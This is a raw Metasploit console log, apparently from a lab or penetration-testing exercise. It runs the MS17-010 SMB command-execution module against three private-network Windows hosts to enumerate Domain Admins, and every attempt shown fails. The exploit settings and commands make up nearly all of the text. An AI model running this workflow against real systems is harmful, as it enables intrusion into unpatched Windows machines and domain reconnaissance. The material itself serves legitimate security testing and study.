 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.93.10 192.168.93.20 192.168.93.30 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.93.10 192.168.93.20 192.168.93.30
rhosts => 192.168.93.10 192.168.93.20 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.10:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[-] 192.168.93.10:445 - TypeError leaking initial Frag size, is the target patched?
[*] Scanned 1 of 3 hosts (33% complete)
[*] 192.168.93.20:445 - Target OS: Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[-] 192.168.93.20:445 - Unable to find accessible named pipe!
[*] Scanned 2 of 3 hosts (66% complete)
[*] 192.168.93.30:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[-] 192.168.93.30:445 - Unable to find accessible named pipe!
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >